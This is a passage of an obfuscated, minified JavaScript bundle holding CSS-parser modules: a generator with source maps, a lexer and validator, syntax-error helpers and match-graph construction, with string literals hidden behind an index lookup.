e=a2W;if(!n[e(1770)](t[e(2651)]))throw new Error(e(2956)+t[e(2651)]);n[e(2173)](t[e(2651)])[e(551)](m,t)},tokenBefore:i[u(1050)],token(t,e){const n=u;h=this[n(3644)](h,t,e),this[n(3346)](e,t,!1),t===r._i&&e[n(1384)](0)===s&&this[n(3346)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(992)==typeof l[u(496)]&&(f=l[u(496)](f)),l[u(1187)]&&(f=(0,o.f)(f)),l[u(1005)]in i&&(f[u(3644)]=i[l[u(1005)]]));const m={node:t=>f[u(2137)](t),children:a,token:(t,e)=>f[u(571)](t,e),tokenize:c};return f[u(2137)](t),f[u(3252)]()}}},5437:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(674),r(3150),r(1211)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2137)];t[e(2137)]=function(t){const r=e;if(t[r(873)]&&t[r(873)][r(1063)]&&i[r(1770)](t[r(2651)])){const e=t[r(873)][r(1063)][r(2609)],o=t[r(873)][r(1063)][r(2537)]-1;a[r(2609)]===e&&a[r(2537)]===o||(a[r(2609)]=e,a[r(2537)]=o,s[r(2609)]=u,s[r(2537)]=d,h&&(h=!1,s[r(2609)]===c[r(2609)]&&s[r(2537)]===c[r(2537)]||n[r(1993)](l)),h=!0,n[r(1993)]({source:t[r(873)][r(2004)],original:a,generated:s}))}f[r(551)](this,t),h&&i[r(1770)](t[r(2651)])&&(c[r(2609)]=u,c[r(2537)]=d)};const m=t[e(3346)];t[e(3346)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3985)];e++)10===t[o(1384)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3252)];return t[e(3252)]=function(){return h&&n[e(1993)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2W;if(t===o._i&&(t=e),n(3561)==typeof t){const e=t[n(1384)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1340)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3363)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1384)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1770)](t<<16|l<<8):n[a(1770)](t<<16|c))&&this[a(3346)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2W,o={};for(const i in t)t[i][r(1902)]&&(o[i]=n?t[i][r(1902)]:(0,l.cM)(t[i][r(1902)],{compact:e}));return o}function w(t,e,n){const r=a2W,o={};for(const[i,s]of Object[r(1896)](t))o[i]={prelude:s[r(3028)]&&(n?s[r(3028)][r(1902)]:(0,l.cM)(s[r(3028)][r(1902)],{compact:e})),descriptors:s[r(2679)]&&g(s[r(2679)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2W,s=(0,u.A)(n,t[i(1902)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3985)];n++)if(e(1712)===t[n][e(1998)][e(1e3)]())return!0;return!1}(s)?b(null,new Error(i(1751))):(r&&(a=(0,h.wg)(s,t[i(1001)],t)),r&&a[i(2831)]||(a=(0,h.wg)(s,e[i(2831)],t),a[i(2831)])?b(a[i(2831)],null,a[i(1828)]):b(null,new o.F(a[i(1582)],e[i(1902)],n,a),a[i(1828)]))}class v{constructor(t,e,n){const r=a2W;if(this[r(3396)]=s.v,this[r(1902)]=e,this[r(3187)]=!1,this[r(3719)]={...c},this[r(3999)]=Object[r(841)](null),this[r(2166)]=Object[r(841)](null),this[r(1634)]=Object[r(841)](null),this[r(2141)]=n||(0,p.y)(t),t){if(t[r(3396)]&&(this[r(3396)]=t[r(3396)]),t[r(3719)])for(const e of Object[r(1307)](c))Array[r(1034)](t[r(3719)][e])&&(this[r(3719)][e]=t[r(3719)][e]);if(t[r(1634)])for(const[e,n]of Object[r(1896)](t[r(1634)]))this[r(2806)](e,n);if(t[r(3187)]){this[r(3187)]=!0;for(const[t,e]of Object[r(1896)]((0,a.JH)(this[r(3719)])))this[r(2806)](t,e)}if(t[r(3999)])for(const[e,n]of Object[r(1896)](t[r(3999)]))this[r(1423)](e,n);if(t[r(2166)])for(const[e,n]of Object[r(1896)](t[r(2166)]))this[r(3936)](e,n)}this[r(1001)]=(0,d.gt)(this[r(3396)][r(693)](r(3117)))}[r(2961)](t){const e=r;function n(t,e){i[a2W(469)]({node:t,message:e})}const o=this[e(2141)],i=[];return this[e(1902)][e(383)](t,(function(t){const r=e;o[r(1985)](t[r(2651)])?o[t[r(2651)]][r(617)](t,n):n(t,r(1930)+t[r(2651)]+"`")})),!!i[e(3985)]&&i}[r(3590)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3561)==typeof t||t&&i(3561)==typeof t[i(2651)],syntax:null,match:null,matchRef:null};return i(992)==typeof t?a[i(2831)]=(0,d.gt)(t,s):(i(3561)==typeof t?Object[i(2815)](a,i(1902),{get:()=>(Object[i(2815)](a,i(1902),{value:(0,l.qg)(t)}),a[i(1902)])}):a[i(1902)]=t,Object[i(2815)](a,i(2831),{get:()=>(Object[i(2815)](a,i(2831),{value:(0,d.gt)(a[i(1902)],s)}),a[i(2831)])}),i(723)===e&&Object[i(2815)](a,i(4112),{get(){const t=i,e=a[t(1902)],n=function(e){const n=t,r=e[n(2091)][0];return!1===e[n(1610)]&&1===e[n(2091)][n(3985)]&&n(2206)===r[n(2651)]&&!0===r[n(2332)]}(e)?(0,d.gt)({...e,terms:[e[t(2091)][0][t(535)]]},s):null;return Object[t(2815)](a,t(4112),{value:n}),n}})),a}[r(1423)](t,e){const n=r;e&&(this[n(3999)][t]={type:n(674),name:t,prelude:e[n(3028)]?this[n(3590)](e[n(3028)],n(3856),t):null,descriptors:e[n(2679)]?Object[n(1307)](e[n(2679)])[n(3589)](((r,o)=>(r[o]=this[n(3590)](e[n(2679)][o],n(3080),o,t),r)),Object[n(841)](null)):null})}[r(3936)](t,e){const n=r;e&&(this[n(2166)][t]=this[n(3590)](e,n(723),t))}[r(2806)](t,e){const n=r;e&&(this[n(1634)][t]=this[n(3590)](e,n(2101),t))}[r(1740)](t){const e=r;if(!this[e(3108)](t))return new o.B(e(4033),"@"+t)}[r(1641)](t,e){const n=r,o=this[n(1740)](t);if(o)return o;const i=this[n(3108)](t);return!i[n(3028)]&&e?new SyntaxError(n(686)+t+n(1169)):!i[n(3028)]||e||y(this,i[n(3028)],"",!1)[n(1183)]?void 0:new SyntaxError(n(686)+t+n(2983))}[r(2205)](t,e){const n=r,s=this[n(1740)](t);if(s)return s;const a=this[n(3108)](t),c=i.Si(e);return a[n(2679)]?a[n(2679)][c[n(3093)]]||a[n(2679)][c[n(2914)]]?void 0:new o.B(n(718),e):new SyntaxError(n(686)+t+n(3879))}[r(3757)](t){const e=r;if(!this[e(1541)](t))return new o.B(e(1817),t)}[r(3945)](t,e){const n=r,o=this[n(1641)](t,e);if(o)return b(null,o);const i=this[n(3108)](t);return i[n(3028)]?y(this,i[n(3028)],e||"",!1):b(null,null)}[r(3296)](t,e,n){const o=r,s=this[o(2205)](t,e);if(s)return b(null,s);const a=this[o(3108)](t),c=i.Si(e);return y(this,a[o(2679)][c[o(3093)]]||a[o(2679)][c[o(2914)]],n,!1)}[r(3992)](t){const e=r;return e(1211)!==t[e(2651)]?b(null,new Error(e(1364))):this[e(4008)](t[e(1248)],t[e(1998)])}[r(4008)](t,e){const n=r;if(i.MZ(t)[n(2410)])return b(null,new Error(n(554)));const o=this[n(3757)](t);return o?b(null,o):y(this,this[n(1541)](t),e,!0)}[r(3485)](t,e){const n=r,i=this[n(422)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1249),t))}[r(2831)](t,e){const n=r;return n(3561)==typeof t||t&&t[n(2651)]?(n(3561)!=typeof t&&t[n(2831)]||(t=this[n(3590)](t,n(2101),n(1147))),y(this,t,e,!1)):b(null,new o.B(n(2080)))}[r(3623)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(4008)](t,e),n,o)}[r(1002)](t,e,n){const o=r;return(0,m.V)(this,t[o(1998)],this[o(3992)](t),e,n)}[r(2563)](t,e,n){const o=r,i=[];return this[o(1902)][o(383)](t,{visit:o(1211),enter:t=>{const r=o;i[r(469)][r(3024)](i,this[r(1002)](t,e,n))}}),i}[r(3108)](t,e=!0){const n=r,o=i.Si(t);return(o[n(510)]&&e?this[n(3999)][o[n(3093)]]||this[n(3999)][o[n(2914)]]:this[n(3999)][o[n(3093)]])||null}[r(789)](t,e=!0){const n=r,o=this[n(3108)](t,e);return o&&o[n(3028)]||null}[r(953)](t,e){const n=r;return this[n(3999)][n(1985)](t)&&this[n(3999)][n(2841)]&&this[n(3999)][t][n(2841)][e]||null}[r(1541)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(510)]&&e?this[n(2166)][o[n(3093)]]||this[n(2166)][o[n(2914)]]:this[n(2166)][o[n(3093)]])||null}[r(422)](t){const e=r;return hasOwnProperty[e(551)](this[e(1634)],t)?this[e(1634)][t]:null}[r(2536)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2W;if(a[u(1770)](r))return a[u(2173)](r);a[u(1739)](r,!1),null!==c[u(1902)]&&(0,l.GG)(c[u(1902)],(function(c){const l=u;if(l(2101)!==c[l(2651)]&&l(723)!==c[l(2651)])return;const d=l(2101)===c[l(2651)]?t[l(1634)]:t[l(2166)],h=l(2101)===c[l(2651)]?i:s;hasOwnProperty[l(551)](d,c[l(3093)])?n(t,c[l(3093)],h,d[c[l(3093)]])&&(o[l(469)](e(r,a===i)+l(901)+e(c[l(3093)],l(2101)===c[l(2651)])),a[l(1739)](r,!0)):(o[l(469)](e(r,a===i)+l(3352)+e(c[l(3093)],l(2101)===c[l(2651)])),a[l(1739)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(1634)])n(this,e,i,this[t(1634)][e]);for(const e in this[t(2166)])n(this,e,s,this[t(2166)][e]);const a=[...i[t(1307)]()][t(2722)]((e=>i[t(2173)](e))),c=[...s[t(1307)]()][t(2722)]((e=>s[t(2173)](e)));return a[t(3985)]||c[t(3985)]?{errors:o,types:a,properties:c}:null}[r(1073)](t,e){const n=r;return{generic:this[n(3187)],cssWideKeywords:this[n(3396)],units:this[n(3719)],types:g(this[n(1634)],!e,t),properties:g(this[n(2166)],!e,t),atrules:w(this[n(3999)],!e,t)}}[r(1538)](){const t=r;return JSON[t(1163)](this[t(1073)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2W,r=t&&t[n(873)]&&t[n(873)][e];return r?n(2609)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2W,i={offset:t,line:e,column:n};if(r){const t=r[o(555)](/\n|\r\n?|\f/);i[o(1483)]+=r[o(3985)],i[o(2609)]+=t[o(3985)]-1,i[o(2537)]=1===t[o(3985)]?i[o(2537)]+r[o(3985)]:t[o(3210)]()[o(3985)]+1}return i}const c=function(t,e){const n=a2W,o=(0,r.a)(n(3058),t+(e?" `"+e+"`":""));return o[n(1962)]=e,o},l=function(t,e,n,c){const l=a2W,u=(0,r.a)(l(2801),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3162)],o=t[n(2062)],c=o<r[n(3985)]&&r[o][n(2137)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3985)];t++){const e=r[t][n(1998)];t===o&&(m=e[n(3985)],f=g[n(3985)]),null!==u&&r[t][n(2137)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3985)]||p>1?(d=s(u||e,n(1437))||a(i,g),h=a(d)):(d=s(u,n(1063))||a(s(e,n(1063))||i,g[n(2100)](0,f)),h=s(u,n(1437))||a(d,g[n(3327)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1396)]=t,u[l(1902)]=e?(0,o.c)(e):l(1727),u[l(628)]=d,u[l(389)]=h,u[l(3797)]=f,u[l(1438)]=t+l(414)+u[l(1902)]+l(2708)+(d||l(638))+l(2939)+new Array(u[l(389)]+1)[l(693)]("-")+"^",Object[l(2790)](u,m),u[l(873)]={source:n&&n[l(873)]&&n[l(873)][l(2004)]||l(1344),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2W;return null!==t&&t[n(2651)]===r._i&&t[n(1998)][n(1384)](0)===e}function u(t,e,n){const o=a2W;for(;null!==t&&(t[o(2651)]===r.M$||t[o(2651)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2W;if(!t)return 0;const c=t[a(1998)][a(1384)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1998)][a(3985)];e++)if(!(0,r.yp)(t[a(1998)][a(1384)](e)))return 0;return s+1}function h(t,e,n){const s=a2W;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2651)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2651)]!==r.wN)return 0}if(!a){const e=t[s(1998)][s(1384)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2W;let f=0;if(!t)return 0;if(t[n(2651)]===r.wN)return d(t,0,c,f);if(t[n(2651)]===r.Vy&&t[n(1998)][n(1384)](0)===i){if(!(0,r.Nb)(t[n(1998)],1,s))return 0;switch(t[n(1998)][n(3985)]){case 2:return h(e(++f),f,e);case 3:return t[n(1998)][n(1384)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1998)][n(1384)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2651)]===r.Vy||l(t,o)&&e(f+1)[n(2651)]===r.Vy){if(t[n(2651)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1998)],0,s))return 0;switch(t[n(1998)][n(3985)]){case 1:return h(e(++f),f,e);case 2:return t[n(1998)][n(1384)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1998)][n(1384)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2651)]===r.fg){let c=t[n(1998)][n(1384)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1998)][n(3985)]&&(0,r.yp)(t[n(1998)][n(1384)](m));m++);return m===l?0:(0,r.Nb)(t[n(1998)],m,s)?m+1===t[n(1998)][n(3985)]?h(e(++f),f,e):t[n(1998)][n(1384)](m+1)!==i?0:m+2===t[n(1998)][n(3985)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{v:()=>o});const o=[r(2631),r(2627),r(550),r(442),r(3595)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2W;return null!==t&&t[n(2651)]===r._i&&t[n(1998)][n(1384)](0)===e}function l(t,e,n){const o=a2W;let s=0;for(let a=e;a<t[o(1998)][o(3985)];a++){const c=t[o(1998)][o(1384)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2W;let d=0;if(null===t||t[n(2651)]!==r.Vy||!(0,r.Nb)(t[n(1998)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2651)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2651)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2651)]===r.fg||t[n(2651)]===r.wN?function(t,e){const r=n;return t[r(1998)][r(1384)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2651)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(640),r(3098),r(710)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3985)]?t[n(1384)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3985)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3985)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3985)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2361)===t[o(2651)]){const r=Number(void 0!==n&&n!==e[o(3985)]?e[o(3327)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3308)]&&r<t[o(3308)]&&o(3561)!=typeof t[o(3308)])return!0;if(null!==t[o(3627)]&&r>t[o(3627)]&&o(3561)!=typeof t[o(3627)])return!0}return!1}function p(t){return function(e,n,r){const o=a2W;return null===e?0:e[o(2651)]===a.zt&&h(e[o(1998)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2651)]){case a.Q0:case a.no:case a.Oh:if(t[n(2651)]!==r)break t;if(r=i[n(3210)](),0===i[n(3985)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(469)](r),r=l[n(2173)](t[n(2651)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2W(2651)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2651)]!==a.Vy||45!==u(t[e(1998)],0)||45!==u(t[e(1998)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2W;if(null===e||e[o(2651)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1998)],0);if(null!==t){const n=e[o(1998)][o(926)]("\\",i),r=-1!==n&&f(e[o(1998)],n)?e[o(1998)][o(3736)](i,n):e[o(1998)][o(3327)](i);if(!1===t[o(1770)](r[o(1e3)]()))return 0}return m(r,e[o(1998)],i)?0:1}}function y(t){const e=r;return e(992)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2651)]===a.wN&&0===Number(n[i(1998)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2651)]!==a.Ne||m(n,t[o(1998)],t[o(1998)][o(3985)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1998)],0);return i===t[o(1998)][o(3985)]||f(t[o(1998)],i)?m(n,t[o(1998)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2651)]!==a.wN)return 0;let i=43===u(t[o(1998)],0)||45===u(t[o(1998)],0)?1:0;for(;i<t[o(1998)][o(3985)];i++)if(!(0,a.yp)(u(t[o(1998)],i)))return 0;return m(n,t[o(1998)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2651)]!==a.Vy)return 0;const n=t[e(1998)][e(1e3)]();return h(n,o.v)||d(n,e(500))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1998)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2651)]!==a.Vw)return 0;const n=t[e(1998)][e(3985)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1998)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2651)]!==a.Vw?0:(0,a.o6)(u(t[e(1998)],1),u(t[e(1998)],2),u(t[e(1998)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2651)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2651)]!==o)break t;o=i[n(3210)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1998)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(469)](o),o=l[n(2173)](t[n(2651)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2651)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2651)]!==o)break t;o=i[n(3210)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(469)](o),o=l[n(2173)](t[n(2651)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(4107)},s={type:r(2511)},a={type:r(2594)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2651)]&&t[o(3748)]===s&&e===i&&(e=t[o(799)],t=t[o(2831)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3985)]>2&&t[e(1384)](t[e(3985)]-2)===c&&t[e(1384)](t[e(3985)]-1)===l}function h(t){const e=r;return e(466)===t[e(2651)]||e(2833)===t[e(2651)]||e(2596)===t[e(2651)]||e(2101)===t[e(2651)]&&d(t[e(3093)])}function f(t,e=" ",n=!1){return{type:r(1921),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1770)](t))switch(n[o(1550)](t),t[o(2651)]){case"If":t[o(2831)]=m(t[o(2831)],e,n),t[o(799)]=m(t[o(799)],e,n),t[o(3748)]=m(t[o(3748)],e,n);break;case o(2101):return e[t[o(3093)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3985)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3985)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(841)](null),t=u({type:o(2409),map:n},i,t)),null!==n)){const t=(d(s[o(3093)])?s[o(3093)][o(2100)](0,-1):s[o(3093)])[o(1e3)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3985)]>5)return{type:o(2475),terms:e,all:!0};let n=s;for(let r=e[o(3985)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3985)]>1?p(t,e[o(2722)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3985)]>5)return{type:o(2475),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3985)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3985)]>1?p(t,e[o(2722)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(992)==typeof t)return{type:e(2476),fn:t};switch(t[e(2651)]){case e(1921):{let n=p(t[e(1906)],t[e(2091)][e(3363)](g),!1);return t[e(2090)]&&(n=u(n,a,s)),n}case e(2206):return function(t){const n=e;let r=i,o=g(t[n(535)]);if(0===t[n(3627)])o=u(o,a,s),r=u(o,null,s),r[n(799)]=u(i,i,r),t[n(2332)]&&(r[n(799)][n(3748)]=u({type:n(1854),syntax:t},r,s));else for(let e=t[n(3308)]||1;e<=t[n(3627)];e++)t[n(2332)]&&r!==i&&(r=u({type:n(1854),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3308)])r=u(i,i,r);else for(let e=0;e<t[n(3308)]-1;e++)t[n(2332)]&&r!==i&&(r=u({type:n(1854),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3569):{const n=g(t[e(535)]),r=g(f([f([{type:e(466),name:e(3885)},{type:e(2101),name:e(637)}]),f([{type:e(2101),name:e(637)},f([{type:e(2206),comma:!1,min:0,max:0,term:f([{type:e(466),name:e(3838)},{type:e(2101),name:e(637)}])},{type:e(2206),comma:!1,min:0,max:0,term:f([{type:e(466),name:"or"},{type:e(2101),name:e(637)}])}],"|")])],"|")),o=g(f([{type:e(2101),name:e(2429)},f([{type:e(2052),value:"("},{type:e(2101),name:e(1803)},{type:e(2052),value:")"}]),{type:e(2101),name:e(3698)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2101):case e(723):return{type:t[e(2651)],name:t[e(3093)],syntax:t};case e(466):return{type:t[e(2651)],name:t[e(3093)][e(1e3)](),syntax:t};case e(2833):return{type:t[e(2651)],name:"@"+t[e(3093)][e(1e3)](),syntax:t};case e(2596):return{type:t[e(2651)],name:t[e(3093)][e(1e3)]()+"(",syntax:t};case e(3180):return 3===t[e(1998)][e(3985)]?{type:e(2052),value:t[e(1998)][e(2492)](1),syntax:t}:{type:t[e(2651)],value:t[e(1998)][e(3327)](1,t[e(1998)][e(3985)]-2)[e(863)](/\\'/g,"'"),syntax:t};case e(2052):return{type:t[e(2651)],value:t[e(1998)],syntax:t};case e(1854):return{type:t[e(2651)],syntax:t};default:throw new Error(e(2947),t[e(2651)])}}function w(t,e){const n=r;return n(3561)==typeof t&&(t=(0,o.q)(t)),{type:n(3329),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1076)],a=0,c=1,l=2,u=3,d=r(4107),h=r(2511),f=r(3787),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3985)]!==e[n(3985)])return!1;for(let r=0;r<t[n(3985)];r++){const o=e[n(1384)](r);let i=t[n(1384)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return 